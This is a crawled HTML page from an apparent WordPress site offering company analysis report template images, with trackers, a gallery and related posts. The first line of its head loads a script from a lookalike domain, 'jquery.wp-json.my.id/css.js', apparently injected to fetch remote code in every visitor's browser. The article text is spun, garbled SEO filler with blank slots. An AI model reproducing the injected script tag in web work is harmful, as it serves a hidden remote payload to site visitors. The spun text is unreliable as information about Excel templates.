

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/company-analysis-report-template/10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template/
body_size: 8266
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>10+ Analysis Report Templates | Free Printable Word &amp; Pdf within Company Analysis Report Template &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/media/9445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=9445' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fcompany-analysis-report-template%2F10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fcompany-analysis-report-template%2F10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-9445 attachmentid-9445 attachment-png gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-9445" class="post-9445 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">10+ Analysis Report Templates | Free Printable Word &amp; Pdf Within Company Analysis Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-01-24T22:26:41+00:00">January 24, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>10+ Analysis Report Templates | Free Printable Word &amp; Pdf Within Company Analysis Report Template image below, is part of Company Analysis Report Template article which is categorized within  and published at January 24, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><img width="791" height="1024" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template.png" class="entry-image-single" alt="10+ Analysis Report Templates | Free Printable Word &amp; Pdf Within Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template.png 791w, https://business.fromgrandma.best/wp-content/uploads/2020/01/10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template-768x994.png 768w" sizes="(max-width: 791px) 100vw, 791px" title="10+ Analysis Report Templates | Free Printable Word &amp; Pdf within Company Analysis Report Template" /></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><strong>Company Analysis Report Template : 10+ Analysis Report Templates | Free Printable Word &amp; Pdf Within Company Analysis Report Template</strong></p>
<blockquote>
<p>Company Analysis Report Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, period card, pulse tracker, cost report and foster amortization. There are more to be found in Microsoft Excel, you will discover significantly more Company Analysis Report Template at the subsequent to class: Microsoft Office Online.</p>
<p>In Microsoft Excel 2007, you don't craving to create each worksheet yourself. There are a lot of preset Company Analysis Report Template planned and put away in Microsoft Excel. At the dwindling similar to you entre other worksheet, as a Microsoft Excel novice, it is somewhat frightening to have a definite worksheet and you don't have the foggiest idea how to rule it. You can discover pretty much all accord you need, receipt, charging explanation, individual month to month spending plan, deals report, time card, pulse tracker, cost report, minister to amortization, etc. You could even discover more from the Microsoft on the web.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 10+ Analysis Report Templates | Free Printable Word &amp; Pdf Within Company Analysis Report Template guide and see the latest <a href="https://business.fromgrandma.best/company-analysis-report-template/">Company Analysis Report Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>10+ Analysis Report Templates | Free Printable Word &amp; Pdf Within Company Analysis Report Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>791px</td></tr><tr><th>Height</th><td>1024px</td></tr><tr><th>URL</th><td>https://business.fromgrandma.best/wp-content/uploads/2020/01/10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template.png</td></tr><tr><th>Published Date</th><td>January 24, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 24, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://business.fromgrandma.best/company-analysis-report-template/" title="Company Analysis Report Template">Company Analysis Report Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Company Analysis Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/how-to-create-a-competitor-analysis-report-templates-regarding-company-analysis-report-template/" title="How To Create A Competitor Analysis Report (Templates Regarding Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-create-a-competitor-analysis-report-templates-regarding-company-analysis-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="How To Create A Competitor Analysis Report (Templates Regarding Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-create-a-competitor-analysis-report-templates-regarding-company-analysis-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-create-a-competitor-analysis-report-templates-regarding-company-analysis-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Create A Competitor Analysis Report (Templates regarding Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/data-analyst-resume-sample-monster-with-regard-to-company-analysis-report-template/" title="Data Analyst Resume Sample | Monster With Regard To Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/data-analyst-resume-sample-monster-with-regard-to-company-analysis-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Data Analyst Resume Sample | Monster With Regard To Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/data-analyst-resume-sample-monster-with-regard-to-company-analysis-report-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/data-analyst-resume-sample-monster-with-regard-to-company-analysis-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Data Analyst Resume Sample | Monster with regard to Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/excel-analysis-report-template-excel-word-templates-inside-company-analysis-report-template/" title="Excel Analysis Report Template – Excel Word Templates Inside Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/excel-analysis-report-template-excel-word-templates-inside-company-analysis-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Excel Analysis Report Template – Excel Word Templates Inside Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/excel-analysis-report-template-excel-word-templates-inside-company-analysis-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/excel-analysis-report-template-excel-word-templates-inside-company-analysis-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Excel Analysis Report Template – Excel Word Templates inside Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template/" title="10+ Analysis Report Templates | Free Printable Word &amp; Pdf Within Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="10+ Analysis Report Templates | Free Printable Word &amp; Pdf Within Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/10-analysis-report-templates-free-printable-word-pdf-within-company-analysis-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="10+ Analysis Report Templates | Free Printable Word &amp; Pdf within Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/production-analysis-report-inside-company-analysis-report-template/" title="Production Analysis Report &#8211; Inside Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/production-analysis-report-inside-company-analysis-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Production Analysis Report &#8211; Inside Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/production-analysis-report-inside-company-analysis-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/production-analysis-report-inside-company-analysis-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Production Analysis Report - inside Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/root-cause-analysis-report-sample-template-inside-company-analysis-report-template/" title="Root Cause Analysis Report: Sample Template Inside Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/root-cause-analysis-report-sample-template-inside-company-analysis-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Root Cause Analysis Report: Sample Template Inside Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/root-cause-analysis-report-sample-template-inside-company-analysis-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/root-cause-analysis-report-sample-template-inside-company-analysis-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Root Cause Analysis Report: Sample Template inside Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/business-report-cover-template-with-graphs-in-modern-3d-inside-company-analysis-report-template/" title="Business Report Cover Template With Graphs In Modern 3D Inside Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/business-report-cover-template-with-graphs-in-modern-3d-inside-company-analysis-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Business Report Cover Template With Graphs In Modern 3D Inside Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/business-report-cover-template-with-graphs-in-modern-3d-inside-company-analysis-report-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/business-report-cover-template-with-graphs-in-modern-3d-inside-company-analysis-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Business Report Cover Template With Graphs In Modern 3D inside Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/how-to-create-a-competitor-analysis-report-templates-inside-company-analysis-report-template/" title="How To Create A Competitor Analysis Report (Templates Inside Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-create-a-competitor-analysis-report-templates-inside-company-analysis-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="How To Create A Competitor Analysis Report (Templates Inside Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-create-a-competitor-analysis-report-templates-inside-company-analysis-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-create-a-competitor-analysis-report-templates-inside-company-analysis-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Create A Competitor Analysis Report (Templates inside Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/19-consulting-report-templates-that-every-consultant-needs-pertaining-to-company-analysis-report-template/" title="19 Consulting Report Templates That Every Consultant Needs Pertaining To Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/19-consulting-report-templates-that-every-consultant-needs-pertaining-to-company-analysis-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="19 Consulting Report Templates That Every Consultant Needs Pertaining To Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/19-consulting-report-templates-that-every-consultant-needs-pertaining-to-company-analysis-report-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/19-consulting-report-templates-that-every-consultant-needs-pertaining-to-company-analysis-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="19 Consulting Report Templates That Every Consultant Needs pertaining to Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/30-business-report-templates-every-business-needs-venngage-throughout-company-analysis-report-template/" title="30+ Business Report Templates Every Business Needs &#8211; Venngage Throughout Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-business-report-templates-every-business-needs-venngage-throughout-company-analysis-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="30+ Business Report Templates Every Business Needs &#8211; Venngage Throughout Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-business-report-templates-every-business-needs-venngage-throughout-company-analysis-report-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/30-business-report-templates-every-business-needs-venngage-throughout-company-analysis-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="30+ Business Report Templates Every Business Needs - Venngage throughout Company Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/company-analysis-report-template/summary-report-template-in-company-analysis-report-template/" title="Summary Report Template In Company Analysis Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/summary-report-template-in-company-analysis-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Summary Report Template In Company Analysis Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/summary-report-template-in-company-analysis-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/summary-report-template-in-company-analysis-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Summary Report Template in Company Analysis Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Company Analysis Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/project-weekly-status-report-template-excel/" title="Project Weekly Status Report Template Excel"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-project-weekly-status-report-template-excel-60x60.jpg" class="alignleft" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ throughout Project Weekly Status Report Template Excel" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-project-weekly-status-report-template-excel-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-project-weekly-status-report-template-excel-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ throughout Project Weekly Status Report Template Excel" /></a><h4><a href="https://business.fromgrandma.best/project-weekly-status-report-template-excel/" rel="bookmark">Project Weekly Status Report Template Excel</a></h4><p>Project Weekly Status Report Template Excel. Introduced template, is the area the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, period card, pulse tracker, cost report and relieve amortization. There are more to be found in Microsoft Excel,...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/blank-preschool-lesson-plan-template/" title="Blank Preschool Lesson Plan Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/complex-pre-k-lesson-plans-january-free-printable-preschool-within-blank-preschool-lesson-plan-template-60x60.jpg" class="alignleft" alt="Complex Pre K Lesson Plans January Free Printable Preschool within Blank Preschool Lesson Plan Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/complex-pre-k-lesson-plans-january-free-printable-preschool-within-blank-preschool-lesson-plan-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/complex-pre-k-lesson-plans-january-free-printable-preschool-within-blank-preschool-lesson-plan-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Complex Pre K Lesson Plans January Free Printable Preschool within Blank Preschool Lesson Plan Template" /></a><h4><a href="https://business.fromgrandma.best/blank-preschool-lesson-plan-template/" rel="bookmark">Blank Preschool Lesson Plan Template</a></h4><p>Blank Preschool Lesson Plan 